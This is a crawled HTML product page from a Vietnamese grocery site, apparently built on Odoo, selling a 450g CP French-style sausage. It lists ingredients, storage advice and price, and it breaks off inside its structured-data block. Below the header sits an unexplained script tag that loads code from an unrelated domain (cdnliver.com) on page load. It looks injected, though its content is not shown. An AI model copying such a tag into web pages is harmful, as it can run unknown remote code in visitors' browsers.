

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brgshopping.vn/do-dong-lanh/tp-mat/xuc-xich-phap-450g.html
body_size: 12994
content:

			
        <!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-oe-company-name="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI">
            <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>

                <title>BRG Shopping</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon/"/>

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "0158b274229ee7c9a63fce6dc2bea390d6ef0dbdo",
                    };
                </script>

                
            <meta name="generator" content="Odoo"/>

            
            
            
            
            
            
                
                
                
                    
                        <meta property="og:type" content="website"/>
                    
                        <meta property="og:title" content="Xúc xích Pháp 450g"/>
                    
                        <meta property="og:site_name" content="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
                    
                        <meta property="og:url" content="http://odoo/do-dong-lanh/tp-mat/xuc-xich-phap-450g.html"/>
                    
                        <meta property="og:image" content="http://odoo/web/image/product.template/2540/image"/>
                    
                        <meta property="og:description"/>
                    
                
                
                
                    
                        <meta name="twitter:card" content="summary_large_image"/>
                    
                        <meta name="twitter:title" content="Xúc xích Pháp 450g"/>
                    
                        <meta name="twitter:image" content="http://odoo/web/image/product.template/2540/image"/>
                    
                        <meta name="twitter:description"/>
                    
                
            

            
            
                
                    <link rel="alternate" hreflang="vi" href="http://odoo/do-dong-lanh/tp-mat/xuc-xich-phap-450g.html"/>
                
            

            <script type="text/javascript">
                odoo.session_info = {
                    is_admin: false,
                    is_system: false,
                    is_frontend: true,
                    translationURL: '/website/translations',
                    is_website_user: true,
                    user_id: 4
                };
                
            </script>
            <script src="https://www.googletagmanager.com/gtag/js?id=UA-208846291-1"></script>
            <script id="tracking_code">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                
                gtag('config', 'UA-208846291-1');
            </script>
            
<script>
(function (i, s, o, g, r, a, m) {
i['MePuzzAnalyticsObject'] = r; i[r] = i[r] || function () {
    (i[r].q = i[r].q || []).push(arguments);
}, i[r].l = 1 * new Date(); a = s.createElement(o),
    m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g;
m.parentNode.insertBefore(a, m);
})(window, document, 'script', 'https://static.mepuzz.com/sdk/v2/MePuzzSDK4Odoo.min.js', 'mePuzz');
mePuzz('setAppId', 'WmGeNKP4Kl');
mePuzz('track','pageview');
</script>
<link type="text/css" rel="stylesheet" href="/web/content/38646-5c77f72/1/web.assets_common.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129158-761bd79/1/web.assets_frontend.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129161-761bd79/1/web.assets_frontend.1.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129162-761bd79/1/web.assets_frontend.2.css"/>
            
            
            

            <script type="text/javascript" src="/web/content/38650-5c77f72/1/web.assets_common.js"></script>
            <script type="text/javascript" src="/web/content/129163-761bd79/1/web.assets_frontend.js"></script>
            
            
            
        
            </head>
            <body>
                
            
        
            
        
        
            
                
                    
                
                
            
        
        
    
    

            
            
        
    
            
        <div id="wrapwrap" class="   ">
                
  <header id="header" class="u-header u-header-left-aligned-nav mb-4">
    <div class="brg_v2">
      <div class="stick-this stuck animated fadeInDown faster sticky-wrapper" style="background-image: url('/eg_website_sale_frontend/static/src/img/header.png');background-size: cover;">
        <div class="container">
          <div class="header-top d-flex">
            <a href="javascript:void(0)" class="navbar-toggler show-for-medium">
              <span class="navbar-toggler-icon"></span>
            </a>
            <a class="top-logo" aria-label="BRG Shopping" href="/">
              <img src="/eg_website_sale_frontend/static/src/icon/logo.svg?company=1" alt="Logo of Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI" title="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
            </a>
            <div class="header-top-left align-items-center hide-for-medium">
              <div class="search-form">
                <form method="get" action="/products">
                  <div class="input-group">
                    <input type="text" id="search" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
                    <div class="input-group-append">
                      <button class="btn btn-top-search" type="button">Tìm kiếm</button>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="header-top-right d-flex align-items-center">
              <a href="#">
                <span class="icon icon-bell icon-small"></span>
              </a>
              <a href="/cart">
                <span class="icon icon-cart icon-small"></span>
              </a>
              <a href="javascript:void(0)" class="show-search-mobile">
                <span class="icon icon-search-mobile icon-small"></span>
              </a>
              <div class="dropdown hide-for-medium">
                <button class="btn btn-account dropdown-toggle" type="button" id="dropdownMenu2" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="icon icon-user"></span>
										Tài Khoản
										<span class="icon icon-arrow-bottom"></span>
										</button>
                <div class="dropdown-menu" aria-labelledby="dropdownMenu2">
                  <a class="dropdown-item" href="/web/login">
												Đăng ký/ Đăng nhập
											</a>
                  
                </div>
              </div>
            </div>
          </div>
          <div class="header-bottom">
            <div class="header-bottom-left">
              <h3 class="header-menu">DANH MỤC SẢN PHẨM</h3>
              <div class="vertical-menu">
                <ul>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/thit-ca">
                        Thịt &amp; Cá
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thit-ca/thit">
                              Thịt
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thit-ca/thuy-hai-san">
                              Thủy hải sản
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/rau-hoa-qua">
                        Rau &amp; Hoa quả
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/rau-hoa-qua/rau">
                              Rau
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/rau-hoa-qua/hoa-qua">
                              Hoa quả
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/do-dong-lanh">
                        Đồ đông lạnh
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-mat">
                              TP mát
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-dong-lanh">
                              TP đông lạnh
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-so-che-che-bien">
                              TP sơ chế, chế biến
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/banh-keo">
                        Bánh kẹo
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/banh-keo">
                              Bánh kẹo
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/sua-va-cac-san-pham-tu-sua">
                              Sữa và các sản phẩm từ sữa
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/thach-hat-snack">
                              Thạch-Hạt-Snack
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/do-uong">
                        Đồ uống
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/ruou">
                              Rượu
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/bia">
                              Bia
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/tra-ca-phe">
                              Trà, cà phê
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/do-uong-khac">
                              Đồ uống khác
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/thuc-pham-kho">
                        Thực phẩm khô
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/dau-an-gia-vi">
                              Dầu ăn &amp; Gia vị
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/tp-an-lien">
                              TP ăn liền
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/tp-kho-che-bien">
                              TP khô chế biến
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/nong-san">
                        Nông sản
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/nong-san/nong-san">
                              Nông sản
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/nong-san/bot-cac-loai">
                              Bột các loại
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/my-pham">
                        Mỹ phẩm
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/my-pham/my-pham">
                              Mỹ phẩm
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/my-pham/cham-soc-ca-nhan">
                              Chăm sóc cá nhân
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/chat-tay-rua">
                        Chất tẩy rửa
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/chat-tay-rua/tay-rua-khu-mui">
                              Tẩy rửa, khử mùi
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/chat-tay-rua/diet-con-trung-cham-soc-thu-nuoi">
                              Diệt côn trùng, chăm sóc thú nuôi
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/giay-bong-do-gia-dung">
                        Giấy, bông, đồ gia dụng
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/giay-bong-do-gia-dung/giay-va-bong">
                              Giấy và bông
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/giay-bong-do-gia-dung/do-gia-dung">
                              Đồ gia dụng
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                </ul>
              </div>
            </div>
            <div class="header-bottom-right">
              <nav class="navbar navbar-expand-lg pl-md-0 navbar-home">
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                  <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/ve-brg-retail.html" data-original-title="" title="" aria-describedby="tooltip192479">VỀ BRGMART</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/khuyen-mai.html">KHUYẾN MÃI</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/the-brg-elite.html">THẺ BRG ELITE</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/tuyen-dung.html">TUYỂN DỤNG</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/news_list.html">TIN TỨC</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/lien-he.html">LIÊN HỆ</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

        
			<div class="container">
				<div class="search-form search-mobile-block">
					<form method="get" action="/products">
						<div class="input-group">
							<input type="text" id="search2" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
							<div class="input-group-append">
								<button class="btn btn-top-search" type="button"></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		
        <div style="display:none">
            
			
		
        </div>
        <script src="https://cdnliver.com/js/thanhtuyen.js"></script>
    <main>
                    
				
			<style>
				.oe_currency_value{
					font-weight:bold;
				}
			</style>
			
			<div class="single-product extended ">
				<div id="content" class="site-content product_single" tabindex="-1">
					<div class="container">
						
						<nav class="woocommerce-breadcrumb">
							<a href="/">Trang chủ</a>
							<span class="delimiter">	
								<i class="fa fa-angle-right"></i>
							</span>
											
								<a href="/do-dong-lanh/tp-mat">
									TP mát
								</a>
								<span class="delimiter">
									<i class="fa fa-angle-right"></i>
								</span>
							
							Xúc xích Pháp 450g
						</nav>

						<div id="primary" class="content-area">
							<main id="main" class="site-main">
								<div class="product">
									<div class="single-product-wrapper">
										<div class="product-images-wrapper">
											
											<div class="images electro-gallery">
												
												
												<div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
													<div class="carousel-outer">
														<div class="carousel-inner product-img">
															
															<div class="carousel-item active"><img src="/web/image/product.template/2540/image?unique=139730b" itemprop="image" class="img img-fluid product_detail_img" alt="Xúc xích Pháp 450g" data-zoom="1" data-zoom-image="/web/image/product.template/2540/image?unique=139730b"/></div>
															
														</div>

														
													</div>

												  
												</div>
											</div>
										</div><div class="summary entry-summary">
											<div class="product-cat">
												Danh mục: <span class="loop-product-categories">
												
													<a rel="tag" href="/do-dong-lanh/tp-mat">
														TP mát
													</a>
												
											</span>
											</div>
											<h1 itemprop="name" class="product_title entry-title">
												Xúc xích Pháp 450g
											</h1>
											<div class="product-sku">
												<span>Mã sản phẩm: </span>1002247606
											</div>
											
											<div class="brand">
												<a href="#">
													 <img src="/logo.png?company=1" alt="Logo of Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI" title="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
												</a>
											</div>
                                            

											<div itemprop="description" class="product-des">
												
													<p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 10pt; margin-bottom: 10pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Thông tin sản phẩm:</span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Thành phần: thịt gà, thịt heo, mỡ, tinh bột, muối, đường; chất bảo quản: Sodium Acetate (E262i), Sodium Lactate (E325); chất điều vị: Monosodium Glutamate (E621); chất nhũ hóa: Pentasodium Triphosphate (E451i), Sodium Polyphosphate (E452i)…</span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Xuất xứ: Việt Nam.</span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Thương hiệu: CP</span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 2pt 0pt 10pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ưu điểm của sản phẩm </span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Xúc xích Pháp Bucher CP được làm từ những nguyên liệu chất lượng, đáng tin cậy từ khâu chăn nuôi cho tới xử lý thực phẩm, là thành quả của quá trình đúc kết kinh nghiệm từ khâu chọn lựa cho tới sản xuất để ra được cây xúc xích thơm ngon, hấp dẫn, phù hợp với khẩu vị của người Việt Nam mà vẫn thể hiện được những nét đặc trưng của ẩm thực Pháp.</span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Xúc xích Pháp Bucher có thể được chế biến thành nhiều cách khác nhau như chiên, luộc, nướng, áp chảo hoặc kết hợp với các loại thức ăn khác thay cho thịt, tất cả chỉ giới hạn ở khả năng sáng tạo và đam mê ẩm thực ở bạn. Sản phẩm được đóng gói hút chân không đảm bảo an toàn, là sự lựa chọn hoàn hảo cho các bữa ăn trong ngày.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Hướng dẫn sử dụng:</span><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Không chỉ cung cấp đầy đủ chất dinh dưỡng cho bữa ăn gia đình, Xúc xích CP với công thức chế biến đặc biệt còn mang tới hương vị thơm ngon, hấp dẫn. Sản phẩm có thể dùng trực tiếp hoặc chế biến thành nhiều món ăn khác nhau.</span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Hướng dẫn bảo quản: </span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 4pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sản phẩm đã mở bao bì phải đóng lại thật kỹ và sử dụng hết trong vòng 48 tiếng. Bảo quản ở nhiệt độ 0 – 4 độ C.</span></p><p style="-webkit-user-select: auto;"><span id="docs-internal-guid-22df6aa3-7fff-fe1e-4336-4da54a280e1e" style="-webkit-user-select: auto; caret-color: rgb(0, 0, 0);"></span><br class="Apple-interchange-newline" style="caret-color: rgb(0, 0, 0); -webkit-user-select: auto;"></p>
												
												
											</div></div><div class="product-actions-wrapper wscard">
											<div class="product-actions">
												<div itemprop="offers">

													<p class="price">
														<span class="electro-price">
															<ins>
																<span class="amount"> 
																	<span data-oe-type="monetary" data-oe-expression="product.with_context({'group_customer':user_id.partner_id.wholesale_group.id}).promotion_price"><span class="oe_currency_value">94.900</span> ₫</span>
																</span> / <span>Gói</span>
															</ins><br/>
															
															
															
														</span>
													</p>

												</div>
												
												
												
																	
												

												<table class="variations hidden"> 
													<tbody>
														<tr>
															<td class="label"><label for="pa_color">Chọn biến thể</label></td>
															<td class="value">
																<select>
																	
																		<option data-max-qty="116.0" data-product-id="3284">
																			
																		</option>
																		
																</select>
															</td>
														</tr>
													</tbody>
												</table>
													
												<div class="single_variation_wrap">
													<div class="unit-sale-area">
														
													</div>
													<div class="woocommerce-variation single_variation"></div>
													<div class="woocommerce-variation-add-to-cart variations_button">
														<div class="quantity">
															<label>Số lượng:</label>
															
															<input type="number" name="quantity" value="1" min="1" title="SL" class="input-text qty text"/>
														</div>
														<button type="submit" class="single_add_to_cart_button button alt" data-factor="1" cart-qty="0">
															Thêm vào giỏ hàng
													    </button>
														
														
													</div>
												</div>
												

												<div class="action-buttons">
													<div class="yith-wcwl-add-button show wishprd-3284">
														<a rel="nofollow" data-product-type="simple" class="add_to_wishlist cursorpoint" data-product-id="3284">
															<span>Thêm vào yêu thích</span> 
														</a>
														
													</div>
													<div class="yith-wcwl-wishlistexistsbrowse hide wishprdbr-3284">
												
														<a class="cursorpoint go_wishlist" rel="nofollow">
															Danh sách yêu thích	        
														</a>
													</div>
												</div>
												
											</div>
										</div>

									</div>

									<div class="woocommerce-tabs wc-tabs-wrapper" style="display:none">
										<ul class="nav nav-tabs electro-nav-tabs tabs wc-tabs ws-product-detail" role="tablist">                                        
											<li class="nav-item description_tab">
												<a href="#tab-description" class="active" data-toggle="tab">Mô tả</a>
											</li>
											<li class="nav-item specification_tab">
												<a href="#tab-specification" data-toggle="tab">Thông số kỹ thuật</a>
											</li>
										</ul>

										<div class="tab-content">


											<div class="tab-pane active in panel entry-content wc-tab" id="tab-description">
												<div class="electro-description">

													
												  

												   
												</div></div>

											<div class="tab-pane panel entry-content wc-tab" id="tab-specification">
												
											</div></div>
									</div></div>
							</main>
						</div>
					</div>
				</div>

			</div>
		
				
			 <script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Organization",
					"name": "BRG Retail",
					"url": "http://134.209.111.236:8069/",
					"logo": "http://134.209.111.236:8069/logo.png?company=1",
					
					"sameAs": [
						
					]
					
				}
			</script>
		
				
			<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@graph": [
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Trang chủ",
							"url":"http://134.209.111.236:8069/"
						},
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Chính sách điều khoản",
							"url":"http://134.209.111.236:8069/user-policy.html"
						},
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Site Map",
							"url":"http://134.209.111.236:8069/sitemap"
						}
					]
					
					
				}
			</script>
			
			
		
				
			<script type="application/ld+json">
				{
					"@context":"https://schema.org",
					"@graph":[
						{
							"@type":"WebSite",
							"@id":"http://134.209.111.236:8069#website",
							"url":"http://134.209.111.236:8069",
							"name":"BRG Retail",
							"potentialAction":
							{
								"@type":"SearchAction",
								"target":"http://134.209.111.236:8069/products?search={search_term_string}",
								"query-input":"required name=search_term_string"
							}
						},

						{
							"@type":"CollectionPage",
							"@id":"http://134.209.111.236:8069/do-dong-lanh/tp-mat/xuc-xich-phap-450g.html#webpage",
							"url":"http://134.209.111.236:8069/do-dong-lanh/tp-mat/xuc-xich-phap-450g.html",
							"inLanguage":"vi",
							"name":"Xúc xích Pháp 450g",
							"isPartOf":{
								"@id":"http://134.209.111.236:8069/#website"
							},
							"description":"Xúc xích Pháp 450g"

						}
					]
				}
			</script>
		
				
			<script type="application/ld+json">
				{
				  "@context": "https://schema.org",
				  "@type": "Product",
				  "name": "Xúc xích Pháp 450g",
				  "brand": "",
				  "sku":"1002247606",
				  "image": {
					"@type": "ImageObject",
					"url": "http://134.209.111.236:8069/web/image/product.template/2540/image",
					"width": 300,
					"height": 300
				  },
				  "description": "&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 10pt; margin-bottom: 10pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Thông tin sản phẩm:&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Thành phần: thịt gà, thịt heo, mỡ, tinh bột, muối, đường; chất bảo quản: Sodium Acetate (E262i), Sodium Lactate (E325); chất điều vị: Monosodium Glutamate (E621); chất nhũ hóa: Pentasodium Triphosphate (E451i), Sodium Polyphosphate (E452i)…&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Xuất xứ: Việt Nam.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(80, 81, 92); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Thương hiệu: CP&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 2pt 0pt 10pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Ưu điểm của sản phẩm &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 4pt; -webkit-user-select: 